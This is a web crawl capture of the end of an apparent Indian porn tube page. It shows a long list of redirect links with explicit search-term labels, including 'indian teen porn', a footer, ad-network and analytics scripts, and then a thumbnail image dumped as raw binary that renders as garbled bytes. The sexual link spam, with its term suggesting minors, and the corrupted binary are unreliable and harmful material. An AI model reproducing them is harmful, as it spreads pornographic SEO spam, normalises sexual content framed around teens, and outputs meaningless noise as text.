<a href="/gotrdr/429649617/" data-ct="429649617">punjabi sex video</a><a href="/gotrdr/3419732895/" data-ct="3419732895">desi sex</a><a href="/gotrdr/578643652/" data-ct="578643652">mallu porn</a><a href="/gotrdr/574427242/" data-ct="574427242">bollywood sex videos</a><a href="/gotrdr/1760381764/" data-ct="1760381764">pakistani porn</a><a href="/gotrdr/3759593891/" data-ct="3759593891">mallu sex</a><a href="/gotrdr/547990593/" data-ct="547990593">xxx malayalam</a><a href="/gotrdr/2588236576/" data-ct="2588236576">tamil new sex videos</a><a href="/gotrdr/40474797/" data-ct="40474797">indian teen porn</a><a href="/gotrdr/54821292/" data-ct="54821292">desi aunty sex</a><a href="/gotrdr/323645605/" data-ct="323645605">Desi Porn Tube</a><a href="/gotrdr/1532370926/" data-ct="1532370926">indian bbw</a><a href="/gotrdr/2028716498/" data-ct="2028716498">saree sex videos</a><a href="/gotrdr/3095973948/" data-ct="3095973948">indian anal</a><a href="/gotrdr/1199604/" data-ct="1199604">indian saree sex</a><a href="/gotrdr/2916303/" data-ct="2916303">tamils ex videos</a><a href="/gotrdr/14849674/" data-ct="14849674">malayalam xxx</a><a href="/gotrdr/65955301/" data-ct="65955301">telugu porn</a><a href="/gotrdr/89520120/" data-ct="89520120">hindi sex video</a><a href="/gotrdr/91314230/" data-ct="91314230">top indian sex videos</a><a href="/gotrdr/99035111/" data-ct="99035111">new desi sex</a><a href="/gotrdr/115732287/" data-ct="115732287">malayalam porn videos</a><a href="/gotrdr/116836637/" data-ct="116836637">South Indian Porn</a><a href="/gotrdr/129941279/" data-ct="129941279">top indian sex video hd</a><a href="/gotrdr/139866785/" data-ct="139866785">tamil xxx 2021</a><a href="/gotrdr/143280362/" data-ct="143280362">Indian Bhabhi Tube</a><a href="/gotrdr/159903585/" data-ct="159903585">indian sex stories 2021</a><a href="/gotrdr/165119929/" data-ct="165119929">Desi Porn Videos</a><a href="/gotrdr/180436871/" data-ct="180436871">tamil hot sex 2021</a><a href="/gotrdr/182137908/" data-ct="182137908">indiandesipornvideos.com</a><a href="/gotrdr/190046343/" data-ct="190046343">indian porn movies</a><a href="/gotrdr/195714802/" data-ct="195714802">desi boobs</a><a href="/gotrdr/203918651/" data-ct="203918651">tamil porn</a><a href="/gotrdr/226655005/" data-ct="226655005">tamil xnxx</a><a href="/gotrdr/238866055/" data-ct="238866055">indian xvideos 2021</a><a href="/gotrdr/257736556/" data-ct="257736556">mallu sex videos</a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">
<a href="https://livesexcams9.com/">livesexcams9</a>
            </div>
            <span class="footer-text">Copyright © 1punjabisex.com 2021, All Rights Reserved</span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fc2414f048754a99aa47af227246255b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://1punjabisex.com/thumbs/59/2705852731322733059_0.v1574860680
body_size: 35550
content:
���� JFIF  H H  �� C �� C��  � � ��           	
 �� A   !1A"Qaq	2��#B����
R��$3�%Cr�Sb��           	 
�� B   !1AQ"aq������2��#B�3b$CRrS��s����   ? �n+`��`m��/c� �((��~�3(1�K!)$������aT��"g���b�t�;��u��h� ~\}pA		H�^�x�f�O}(��]��F������@;�j� N�R�HH�_�Ï����'H�dH��Kw�zp:��Ӝ,��	��*MCx2ʳ��������I^c)k] �J�K`t'��" �'��R*:�:V@�z!<t�@6��}p�%R2�*@��}��Х� �?.�cF�
���}JRD�I���2H;����Yv�\�s�A�)�����ғ�
��A=�����df�*���_���s�ސ�:��T����@.	Ȁ~0�����z�����9�ӊ8�P߼氵,6H>Rz���_�_Os�^���m�B�7!�2�-o�ӊ)]� ���0�6�S>��T���� �iI�k�]6i��S尀�յ*H%*���ls{�n<�Dv�����y��u���t��l�����l��H [���6�4ݻA�7��OJN^nkJ�J�9)�k��9?�>J}�y��_^!-���J��΢QX��
��#!ņ�d��yL��q�1v %�_���{�40y��VkS%I��B��X�Chf����nl��&j��6x9-�$�B�RS����4��.�l&>�
��ÅJst�9oR��7����]2�r�]��l:�ԥ&3T�-^r��W �lMh�'S��t�&b@�#��� �3���'Ҽ�\���6q�5*\���`��n$��-�<�j	Yd�]G?(͓g� ��J��@���9N��ۥҒU��G�R��xҬ�[�S���ng��I���^��B�!�,�J??M�L7��� ��`�ƾU�� PO!�U����Q1��;iJAl��ǒO\e�v���(�Z�����7ee�!�To������փ�'׮�?j3��`T��3j�lHM�M��^m��!D3N ��f�҃yҙ��V�T	�Ԋ\�e6���"��ɷ��	Z,���5�Y!����1\2��ҳcS��uBo�r@U�Dz��H(hl2,>���f�.�*�)JT�����GS���tC�6/x��l�J|����T��(/�\S.�q\lv��wbù>�Ʉ'�FS�@	'�AYk#��3�O/�0
��N���s�a�1}�^0&A�� :oA(퐑n�>���u�z��,2ڀ���<�ӟ��Ʊ�jH�����,E����������j�y4��9������ �B*ABw�f�Oo��2҉	'�Mס:����|�O����L�����o���� o�6m��jW!Y�<���z�F���jED��e v���Ote=�������~�ݿ����or��}t����s���'�� \d0���+�I���{u��% j+���ړc��S��@��a�����q�yR���?�^�k��|6jA�S�R̰*2�b�a���ǭ_����(�)X����i�l�)Ht\�xn����Y6yVƤW�.>��	Y�@J
�@��?�a^1.�ة�t	�ʦ<�E�f  ��A�&���J
S~b��«عͻt~���j,�u�s(��G�WK}��\@P�9�$�	���n/rO����=w�.'�HL��v�� *�./|;i��$� ������>� ��BoN�i.o�TDy�:�1�ͥ@)Z?��J� Q ��Wn��@�_[�E���6'^���<�_��ur�Ur�M���Z{�)�W*R�u��(�ۑ����>�Gg7�:i�+W,֤������Ҏyw�Vi�ǌ�V��)��LR�;�o���`H A��ݺl8��I!�}Gg���f��A�ʊy��VQz�����[SfI��Mi��ּ��R��$��=��9R��iaEPQ� 9�?Ǎ-n��"y��m�� 5%|�6c�|�U�O��e=�.%!���G�V\[�i�� J� 	 u�
ڻd�S����A �w'���D�uҵ���IOPN�h�"�*����ξm$jySZ�1�,����={�|���q/*w�Z��  dnyGƇ՚�c���.xQp/����#/!���h�\͛]��F�F�1��YU��Y1d���iM�6I���<w�\:�*+& ?1�Ɓ^��gLhg�\�j�쩑(��ss��r�V���liK��d��v�xuj) ���'<7�Nt��Y�^�[�'�>I�Hӟ���� ����yU�NdO.N}\��ۼ�tj��p�=��p۾��[���O�R}Fa)Y?���]$��@H�p��6R3<�1�<���U���ߟ|W � T�AH��K,$��+�@����-'Mv��@�V��=��p�d�L�kJ�$u��=/לdF�A� jAj���BG6�Z��M���N��SE�&����λ�R*1&�Q��8U�ͥ6p�'�l���{��	�X�ΐ�ʽ�k|�	�s��3�[ r�F�Z�OZ��߸� nq�J�GZ�ck��wIͰ�֫����$�����Z�F�4��ۺk����;���2�.�e�%���8)��.5����eEm��79�"��0�'@�I�:yk�}�h(�P�|�8t���vF��.=:"m�S3|�)@��mv���av�R�	��I0�t&�4AOέ�L����-A
(��|8��|�4��Ǿ*|W:._P (<�ճ��J��J���ɕ�����	J�E�����z�[�:�~���F�)�o�ft�ҒV[Z?�}`��k{�Q���μ���4:�S#:f�;t���J�Y��~�y�7EQ3�(��	��|�7M�PI�����H*q*I��~��b�J]L�(����Q�`WemےK��I�\�O��Ga�~[�/��KO4Q���߇���yĈm@|�w����K��Io�����z��-��ق����R��� ��q����ۤ����V�`�h�$y��Xy�C�̖׽˶ZYRT	����:�RTA� 3I\��; Ϩ��?3�-�����!b����v�.r���j4�)�H?�\������O�#��p���	�Q  �9P�5��!�$n��67���Y� C�ɏ�N�@:�N�z���Z��}��JS4���J�OT�p~���LL����Ɣt��� G�_�@?���B�Zy���8�C>�5&�҃l6���hu1��k�M��qfp6�_]y��s�g�U����5Ψ;i�����-w#��u��94���Әs�q	T�"��)��q.߽�j�[~\�ᒦ՗}���r�픨o5|��l{�so{�����
N�'���H���@�sk���qW&AaSKL*���s���p���ICc֕n�����BB`z:ք�&���'����ô��N�SeL7���V�gjO7������Dl�lDƛ�fj�_�oc��Ö��A�A<���y����p�*�4�bG�n��&$�=~߽%_��D,$ƛVA���*������H)0{��1�;�r��}x+�����NqB{�T�Β�:����I ��A"���p�%Z�F)�)'Y�X�f�g���H�ҤϮA�-�lr�����I�Qq�|��#�ݹ%'�#O�\I:L�6���!Ju
���q&�_Mc%R��}�T��^�T�%$ɍY�^<��\)���W���Ρ%�|���B��~�:���з^{*ĥ�mr���I�<����׋�LU�>�Gd��~����s$�8�"����6қ[��l,v��'0�����S�]z��I �Ѕi�Q����IIZԛ!+p�s��y����Oh�ֿ֡k�%8�&OS���ݩ��T?xO�댣7kI9y�u�Ӑ�l��sU�t�Q
��:�%�Vrb��$*:!&j��F��F�t��k^cR�|5���I��qf���ʗ��6׭#kF|�"4�in�C��F�oE���i>j}>qk��D?���@� ����SK�p6��E���x��4��0��̙73ҟu�I���^KM��%N/���TJom�量�HKN�B�t�L[^�,.Bw �3��>�J�O�f�����6�[q����m���c����؉=�8��RI;��K�^&��rGR5�.�:�G�qX]>\w?���V u[�p�� �A��ʢO8���L���l��i�����؋�X��rZsH�M����
暲�w�7�T7J�:s��8d�SIuGYR��W���� "�QEE��"����%��W�ZK�o� �� �u�{~enfZ@A�S�X�֗�x[ېA%C�>^5Q^?��*x�׌���.S0����B[���j�g��uURb�:��7q�q�:s��h(}�&ZLO�U��U6,ꖲ�P����ҿ���9kK|.h�KE9T�D�z�"��Hiȳk��	,8�	J� �M��%��d7M�l�N���j>�����T��d������|7�1 �M��1�6��s��� ���^xT�iN2��	#��۷��8\dr�$i�K�~���Æ���w?�7Y�u�v�R8�{������s^��gM�5��w�ߘö�_SH�]ka �=����\?H��b��o�[턂{_�O|=	H=��Y��[	 �̀��t�cjOm}ROckw�����2R�Ǯ�ME@�½ ��nOK��\,ۙP:քΦ��q{�X�8F��4ֵ�?z� ���sʇwZq�H��Vmr��O@@��ʲ�R3G�Ч�ѧ:�o��=ՠ�T�<�)�P��J�V�RA��D5���($�|G/��5Oڤ���<��
��Ǿ��4�Ʈh��c��vӜ��:y�$�;4�T��(��	=݈�m$�jI�x$7)3�J+iv�]AsXӐ�1�� ��ªӛt�2��6R$�|��X?�ĩ$�[�%ujV�
A$�z����vJo���?��.H���%�v<��z(_��8�)�[�3��E�o�4�ۥ�%aQ�!�/���GAqQ�*�K��æ����||:P7�K������e�|�s��3ʫu)��b��ݭ-D�m$Y���u����r�&L��iEp�Q~R��8��B�_���oE�DHu-˙�t�ƩNK���.Aؒ�,8�^����8�,.m� �3&:�O�q�~^�@4�"u&F��ǕZp�]A�RiIGC4�6�q�Rc8<�z�� �v�$�4P�:xk��� ��/�=�qg� ��_�B�U�z.���1�����6K���h����!��
x؃Ża���yA�#M7�'�lN��)��� ������#�S�m�ϙ�3M*��Ӿ�q��9E��i��JJ��l�O<q�|��	����S�!�E��BHwA#M�~� �Z�z_;M��=��Tr8SꜴ��lJ�,����$�7#"e!+N����[��(X�jHժͮ:[
���6 �����A��򤒐D�t͕�*�_���
��y�I��0&ᐴL���~�@�VmC4���_�S5+1S▪YI���P��EI�e�n�h�6� ���T�
�/l2��]C�t5����Mδ#��k���]�W_c߇�_�B�yE�:���#Vs�gէ�&�U�S��\�(��Q1�M�'�|t�
%-�ٴ�K�A�]�M���Er�r�J�U"O�⿦��f#De�Deb��BZj<d�Xe)�(@H M�r��ޯ�-I�R2���zӄ(6$�']k�B���on/��>�Oւ��xR�,H��m;T��_��w'�b�����R�b$V��{��a����@�$V���y���I�@�.�,$���
n�F�u�6$[ZOS�����?N8���� 9H�5����,	o�lo����"�s޶RlAÀuM�h*��?�Ô�(kΐV没B������ �!�$��Mb�(�ӯ�c*��u��:��}JG^��FCS��I�kt"� �q�=?��ʘ�	>_�n$rΒ� \������ 퀘�P�?���iQ�=�b�(ٶ�Ucϧ�2�j�9��+r*t�0	b�PnB�{A��߼B�2.�oS;$n�4)?)��r/��h�_5�� ��=H���V�Y��KCˮ��짗�(�jJ�9)1b�JP��e���K��N�:�F��=mY�@K� vU���+��z��n�jPrMe�W]�B�:�	T��z�����L�@��ll���2�%ÛN�k� *)������H�v�j�2�eACl y�Zv겖���.ݹ� �t�l>?��xD�<�Nez�5C��Э�BO�I^���K�).۠�H��An�j���F�Ӗݨ�n}=���������u	!IIM�6
��8.���+I�C_��X�]q��ngO�Z�y+=F�Ԝ����Y��KM`���ͨ����onY����έ,?��a�%����^�i'ѩ{��Y��Y���$���F�1�}6��J��/��+��H
I��æ�t��0PD-�3y?zL��]C��:LP�� ���y���F��6=�Ɨ8��O>_z �Z�eД��v#��RјU���L��S��;^O�#ԛ�X�t�| u��I�Ry�>���#�8��JCPO""w���j=��c4�8m��!7���<t��H�����s,DЎ�]�B����X�n-� ��[�Z�A���DTM�}\�d�M~����Z}.S�J7Im�0����\-e@%#����^]��^'���M�O)�ʨ��g��@�h��^���&�V�Kb6��Ӷ*�=֤?V����� ��`9'�kU�n�ɷ�.%(IP�2wRg�yN���/R�}�k:w���>�*&�����K�ٛP3ff}w��LKr^�R��xRꏠ�[�6P��P\ޫF��+������{$�@$BP&`h:�z�'�% jF���UJ��� ���J��oFח�K�~�G�tZT��d�ht��b1X��kj]A��<@؆�ҔX&�������Vo�Zo/e()���$�҉3�E�]V�d�JL|;�7���>jn_�C����치r2\�I��K:FxqkRB��ޛ�Ω��)dˁ6�&�<l���m/�
�t��k (	�>T��7(AY��$�u�ʷ_i{�ǽ��5ۂDM[9A�iE�(B���V<�ݻ�~�*F�:�hZV��ky�n;��ǽ���qC��v����m<Ϯ�V`�R�6
�7(����:�k	̐�H)���R�JA�
&݁���凌���˕$S� )M����o�q��4�#Zl�5��eJŬo~y?\)�δ�H3�V�M�$�� �R�Gn��i �ʶ/d��R�P'y�+��nH��������� �z�L��������'q����8��Z���\��Ά�y-�������1kL���-`4� �F�an���#�ݛIb@�y�]i��\ s����u�
l��ٹ;B9&� ��.ʓv�(�?:��%E��)v�Y�s�T�l�,���\
��&M��)a�|� ����_xYAR��zzމ�h�Q���]u����d�/Hΰi��'��'�$z�����C�-����Ǔ�qոn]$�m��v��0�B�IQBb9I��Nl�id�Rͼ���(M�_����y����E?�-�0��⬷9�¹\u���.�$b7���I����͸��I3"u���'�^jJ�e�9�N�p�e&�s�ml|����F�"G.q4����وӝK,��f�+X��!��Y ^��ln��b o
b�kk*������)�Y�E�1��$$��
*>�E�'�४[%C����.�尠Q?���A� yZK�k���M�D�B�� ����hB@�	{�R�J+����s#x(���ˎ���%eo���� tSpJ�s��֓QU�J@-H���M�ZVTa1�6�����)'���� �^{��Q�'����u53T����=;|����C���p��" x*�m'h��U�����zZX  )[V]Qm
��0�B.	@2~�k-?�$']���_h���tEQ鍴�����)s�:����y���C�ۃ��ˇ0� �<��g8JF�3�I�Nr�$)d����E����Ú��uz����DxT�G $-N$��(�,m��5���Y�̴܁�~�ӷ3>:Uy�[��eZ�R9��w��і{�*Va��V���k�e쩝(ͮ�V���*�u���be�N�@+ڤ��X��b"��l����R4�j$'q�iC�R�{����2k�b�<Je:N�9M�jr���مY�IRd.	@J�-�\)*���,�����-o`��iI)�*p�M��x�7l��ʛI���r:r�� �i~���i�sޞg16�W��j��HCNy*C-@a~r������Z��^�)]��!���i :�T#Ę���.�C�P]����VU�DGԖ2%2�J(2g-�$Dd��a`y�v,��F���TG�N���|��<�u��l�1��  !��ė�,���v3G3�>B��!�wZak[��RT���Ǒ��`x��qM6H���:�������H��Q�=��?f~����ǋ�����'%�s��FvB�VڢU4�,T��iI��
)8{k�ܭJT�vJ���n� S� ���Y����=�.)Ky,��Ԛ{�<�Y���r��=�VPe�;��uA�ڭ�lF����/lIOE�N �}i��Q�,�)���˅'(O��Sk>�_��.cV4�uHe�Kr�P�W�b.`�VXJK�'��YK��9i�ugܶ[gT�r �妟zt���CbU�=xT��4��;G���~���-� � S�֕�Z������>�t��;�z�i�����ŬM����� ,�� nE7RI2+p)$Y]���"ҿH:��A3�\�p/k��� l�r'a���kq3�U�MUc��.���\�,ڋE�U���O�Nؔ��q!�%@H<��<�v�)ǃ��s�r�eəj�P�2D��2DX#Kp6�f�㋐����ڴ؞�逘��-Fd�[���$?� �c5P�»�+�Z)�Z�C�T���U�e��X��UPyPR��T������qjyJȕ��?�Q�~�*��-��VP���YH%)']Uȑ��PCT�5
�
y���g��Ӱb�S�Eo.<PM�r����P)&�i��|G�i��A���z}�Wg��)��2o �Ҫ_Rt&��*��&����������U�2���T�!6�u�ip)���� ;q��բ����:eF	:��t��@�����n$s�|j�|]���X���k�k���\	A@ȗ��i�r�츽�$����&W�!�II��?�&�����Gu2f�9N�O��\���@�������s|Hh,&M���M.np������uY���%"Lf\D��{������p���8j�0⒭B��,C��e�>c����YҘl*Jw�I�((�����Õ0��r�
֛�t8L�ΏT,�Jx-����#qV���@X�:Ч�P�^�r��h��[\�T��/�I�͒G�l*��*�~;���,
'>���P[:gZ[�'�BE�[�v����G���p�S	Ԟ���^ڳ�zY��ӓ!Er	,�%CrRKj�n��wY�����|:i>t1e#1sS��@<���ƣ;�l˂*����3�R�*K�bCn{��aK'�˂yo緣I"Ȭ)s#����U�H� ��G�ZU\���e���/�5����j�3W�sS�L�^��U��Ա���e{=��uh�w��\!�FUd*)X׳� f�*$�5�=�$ �Ι�d�TH3�#��a�uY��խ��Yʹ�,K�)d:�u訖#S����mpYm�� ��-�)�Z�x�&�[��E/���'p>T��G���I� wxmW3B�S*���Dh�JR��bDfj
����®w3�`{1�p���6��XV�LmP�8�|u���J�	2%Ҙ]
l�|d.D(�H�gǌ��H�¶�B� -�������s!�*�׺�h�7.��ͬxiOzVR�n�i��¥@�KJ]�3�"8��-Jq։U�[�X��r�WK�*'�F��HR[	��xt�4�~�g}X��F��F��i��:��s�`D�
_rnm_�FQ+(e´�+ ܦ��{+�PJ��M}xR�O��P���]��zҁVA�����S�hO�-�j��'KIT{!b%Is�Z��G<ܙ-�!J[i!$��z�����V�I�k𬐪(�"%><y�R��Kh�AIeJ�o�k���[R� �G�]ie>�ېJ�=�u��$�e�Ou-ԩ􄷱hHڴ��,��o�[ݡHRV�Pl�yx�7=�	�P�����<�r�j5�oy���V�ښ .#m9d��@� �;��*~ p���*��ΧXb�V��@� <��KԊ�����7뽉
�~v�}�ʀܝ��4�A���B�ͼO���0�w��Ғ-��J�C� o~y=E�,;D�)!Z�u�k�J�D�l��
={��W	iۙ1�b2� 7��n�<�g�>Y�_~\�f;
H����5��L��U���A[.���J\ڗm{�G�o(�r��΂b7,����R5��k嶷S)��b�]��u{q6Γu4 b�%%A�R��S�9ʙI���QU�1fGSk�ZChin8��t~�y�.�U�����Ţʓ�A�%�^���2sE������-gYu�U뺹][/0�&&��J�u:�D����PD��ZJ��[n��	 v�n��b�oܻ	+T6�d4j�5'Y�;��KI��e�P�T �A�2 �� LiT� ��P�iugô��_�S��Si����ݗP����y�$��!��� �������8m?�RU�&&c�s�Q��^�����H���R��i� ��*i��u"��2�3U3.U�e�Ϛ��:��`��F �=Qb[�uĪ�	�rx Co���êS`9N�|9�$w
=�X͕�&�۶a-�iJD�T�	��x5U)�f�U��f�'����kC�3C��mS��!JSJ* p7��f���Ԃ& #��jUm�*IP;ǎ�Z��� �)er/��I�9�U�� }1)۪; r�r��Î%I*!#Y� 4��u��� Ҝڅ�%6��V��[��[qC.]|<��K!kl�H�'o*�yG��kLF�-,�B<���h"���>_,g�
@B��L|�T���ZP�����Q�����R^�T��?��}w {���\�v�|� 
�(��.�������I��\�n��ϥ`�I��7��ӛa��s�@���QԎQ;yM��lӜ\R)^c���

[�p�B[��@U���.T���O�x��B�>�w�Zy���Y*oVs	���͡JS��D�ĸ��P�p~�t҂�>Zu�I��Բ�&zѷS�Ӵ�*AY��Qr�8%A[�.|����W�Z�	qU�`Y�:|Gҍ��,�S �9
Jk���i��Z� .�x���Ve֦V����t�D���L#�`Eͯ���)tr����.`�˶M���t��� p�:�5<䌡�Q�^8<H@�꾳f����zMP=Jg/ SL�L(E�U,���a$�
6����M�]]8�_� ���Q���C��P^-Ɛղm���HL �G]�_:��o��0��z�O�r�i�e�Y�J�Pٺ�O~:й�4����Iܔ�Vů�s�d�JYiJO�A�"L?�W���%�$��'M��n�
�,}��xjP�}S�.z�mH�s��S��*W���q�;:=6$h�ym �J�`����>��\�u(e���%-���35���Ҭ��hX; A=|~5|vk��
�e��u�*��Q�%��R��bj�e{��� ��Ş�n�[�TfXI�)��5���o\K"C�J&3@�9�yws�b�i[���5
�lT�*v*%Ȑ���H�:�ìEJP�\miZ� c�����	ɸ0}sb^p�la��D��v� :T�ԭ)�M:��������1r�J��C�[~�*R�C�ٚYXl��U������H��'�U�n������~N]��o !Dk�t��UsT��%�R��# �A�������Ƙ��#���p����@QWz�V�<�	���P��6+B��_����t �81M.S�N�:k�]�}��g���]RKJ�Wf�J62�[�x��H�WX_'BA=9��X�5�S1�.T�jlE�I*�7O�����GVA��:Kn�U�H��.MN'��Z��P�sn����P<TA&G�T�[PԈ���f_�/�l:�H7鍗t�3O/�*Q,���dz��O�%h*=;HP ���I7�8R|u�	�ź��c����H�-	[/��,�)jm+��T�=*"��a�JR��u���֏1�%B���:t�KJv���}�"J#�";�c{Hl-.�� �� -�,1f�B\[���:�x���eT oӥ>�D:4�0lRUpn��<���1?������DӇ���V�B�H�ޢW�gi�{�ަ�	Ҝ�)F�N~C���ո-9�D�.�����T-^<����&���O�ZG=g��U}�F�hML�g�Ѫ�ZqG��y+DX�Vjue�f4�#Ź�����"ޛ�l9�q�;w�*� � I������N!�c��)%ۄ$�ƄnL<��k�5��T�Ӕ����
Sp�T�.�.,��Lw���R��Qp	�#O�)J�'A�~��WK��q���J�x$��I� �Ĉ;��ړ�)�j]7(���ҙ`�fMd��ǎ��c8��t܁�ۂ98�_q"0��$Μ�����Nl�� ��� �D���P	��=κ��u$i�g,ʚ�r�
�S�-����a�DR�rߚ��܎� ��<�
2L�t��n7�Ya���f��6�i�V�W)-���д��R�,}]y� |6�ө^T�	Ҡn�ê*i����j:R�S�Ⱦ�)hgp&���൵ӪA>~��ۆ��)֒i�d�d�Q�RRU�Op�۞NZ܉9��v������I'�HǣDTxR�y	u�e���~��@��o傡�1�o� qh+�$�5�ʖ�xM}.�߈� �n�F�-qϫ���p��TժS�脓��R/M�+ҡICҘP!��,�(P(I��77�p��A� 7�)��e'O�M*F_g,S�Ǌ�f⠔��BR�U�P���$������!	@:	��?:3h�x�.4���U	|[�+�.�8��+�S*��7ق����(��<9*�����& wSF���Y;e1Hҹ������ݟ9����|\���PW?�\Lt%����S"Wyh:D|꯾��򒩀�>�z^5�6x�ܽ��J��N�27ƨ)xIU֦Fݭ�`On���0d��i�B�Y��@��w$������������f���!Ҹ��)j����X����b/� �|z�k���b%�w��>:����/�yf��
L���H����#�Y:^a��يkH�n�#,Ĩ|:YYK1��B�EZ��`����yĥ�ү� �'��>�����$�i�,�О�`� ������]w��Zџ���f	B(~�_�*�(�^x����@B�a�(�$\�_��;�*�I>�kGS�g_��zŻ���]��NY�Ua�#G߁�f�����rKV����
��5��*�J�M�9�}qŊ�ŋ��ZmfBB� I�w�j�^��$��q;z嶕|K��z�Hrc�*5鹒��_"C���9;R�}=Roan��xS�����J�3�w���\���6��Zd��3 ��
�,�V}���N%,�M�w%-ܒ��ۛb~��aJQBu��=(8Hg�L��R6�2��ښ�2�In���K���Yh\�������{�%��J�-*`�]|:S�Kcp�I!m(�Evq�{�	�1��@�zc�<EG���3�T��^�;�)M�����&�!JBR�D¥$�E�j�6�
uO�g<�ԉ�GH�ZJ���KiFtw��|�v��]5�~�����).%�Ϩ�y�rc�P%��MOq�%@�*���� ���s�Z���̢�{&"7y��T��*�cF���u�׳A�gh��϶wOi̬P<6��l-�S1+�܃H���6��.b)���u���a{D�;T���n���C��L�p��/޶��T�(����P����kT�ˑ�tGH`5�(.�U�7�L����=]� (߱�t0��1q���lB�� t)��.d�$t֟��KC��v�3؆�|?�����O��ԉ�v.u�<�HW��n��Z�v%%IX�?_h�a�J�d��������A�Fe��A-����:��ӟ�7g��A�N�ެ ��  c�U� �g��Ś"�ߌ�b��bTr5;F�"��[�m�ҥ�x>t���T����O6ķ��H?�dݸGhf9#P�:�&���=����h��% �;��=k���R3^�xnΙ�Psek>�٪�NNd�U	�ޘ��Z*I�JG��C��6�N�K�EĬ-C/91� g�T� X��re	�4�@Ds�U�In2����V�qa��B3m��J��:��K����<bv��)!JR@L�>u]\������NUj��H���]��ͣK�O�|��u�J2�`���
��������Kf��7Gˈ���)k-��m��mQ ���o[��~��|O�����)~�hK� �	1�y1�rm��9g�U�r�Vj�{N2�Ǥ�|iq���������D*�@%+I{q�E�9��x�7nY>��E%A �{�H�XWT�UÖIc��n4�$��hl�çޠ�gK|H��V�S`ťD��Ǔ9��� Eeki�؇�Y[;T�m<8�wu����hM�4���N���G�m�8KV�N��%)�U����� 5sJ�T��C3jl9i����Ƈ�vV��(�|��)e���4�/ޕ�gs����b��w	�;��ӿ g�us0��YZZf�)jyR
���6�<�:mڤ�8�x�x��ݓ`����=;�U��cO���;Ɔ|��j�~���a�(�wV*��{��2��\ƺ��� 4�ڀSh	N�Ms(%�(7EJ��7����>n荏hЫ�$&N��e�y���m�����P�������>�`���ޢ׹A���QGH�=���)�B��~�z� ^ �@ȣ��8�rO�{�iE��l�-�&��q��*�A	�{�H�ld˯Ɨ�Q��+r�*$t#�lG�T���_[��t'�߯�o����ͺ���p�6�)�v��Jtͭ@��U虦�|��*�oP*s���׳��
������N&��T���~4j��� �P9wz�W.K5��5w#��;"d*���4���t11Ĵ��k���R:|���ͦ��K�Jd���9�3�([ݭo'2I���j��{��G�"#�ۏ�e^��&Cq�����1~?�u�Qż/x�Ql�����(��3l�2��ңH���Z������ˌ� �Q��6M|F��-嶶��O7��������
������Q^��K�D>��Rx��T�'Sht��Ze(��M]�����C�u� ���aq`xŏì7i����z�vʞ&S���4�Ш�+2�[i�Tb�-6�&ǧ��G_�e���uH<���_[�J�7�m;�����hZ,.�J&'X��]6�P�J�D��AbC���=*��w�!#�v'���ʼ~��32�x�����͊��P*��KF˿�C%k˱�V�Rs���ArjE�<�y-+��%I������ؕ�	K�*-4>�?N���5an�����x��'��9V#%.�T�N:C�a��i�P\e�Vsʔ�v�8�n�0�jQw~A;Iמ���r�_�뷝YhBu۟-{��:	A��b}^���a����@�	%<�Pm�Hm;�����ߑ��q�̢���I�vd��Q��֊��x��\�����xk�|�#���:*��a�:|h�-����y��(-�s�=1@�Ŗ�W����n�O�?o�Z�~R}�>6�y�t?Z�F�f!K�!-�\�Ę�F��a��JGB �S����neP5 �� �F�)fն�#�G3��ވt�$�R�$g��&�>E5��jQ �	PH�����2�_R�TL�_[Q�e��y�u�6�1����$Ss|��Rq���Sd�)�)�j3+��7(mA���n���Y<χ����e�('L�z�҇���3P��s.��t4�Qyq�y�\���k���J�M�`�Ƕ�Anݎó4)�U/���M�x>�Tȧ�f���ٹ2-M���ӝt�Rme�+v׿{v�|�#v��~Y��'@B�I�4�NK-�*c��|赗3%7"e��Zɒ�93/VC(�O�y����IB��:�=���l��X�_�{@�FZV�TF��$F����J�]Xڿ
})*�H �����F���6�X������f�ė�ة�vT���yW��s�Q�}�ٴm�$�E��i�ޘ*���\NR'D��ι��q�TM{�!&�)q$Q�cF�]Z�Wj\gwU݉Zu�IiWie;�������'��z�K1��7M@0$�Ƃ���˔%���� w����Y�*�|�D���i1��x�B�I��Vf;{�#�R��'��w����9��q�
�M�A���� qZ%E@;�Q�'I�ɬ��|�i�zd_�;�m�!nHC+����0χ8OW�rNRF�������/��V�@��=}�5�Q4�����<O�Ζ���%>$�C�� �HR��m�砾:g��m-XUƊJA�w����qu�sD#,i�Υ���'�W-Eι���9��%��Qh�����Kl�1�)&�TL1�R�ImI��K0&2���M>l�Y�<�[wzJ@�n�\���⭽i���Ƭf�4R��>^�MML����),~D�9�6m�+9�=z4��PQF̵NR�J����w\v>�`�����xTz�r����[A*B[�l�-`��M���R3�)v%*:�>b��mo|a�����H�ح�dydɱ X��}�9���cn��<i��Ӭ�S08�ҳ��+p�9 �� n�F�F����������5X�i�+k8�	
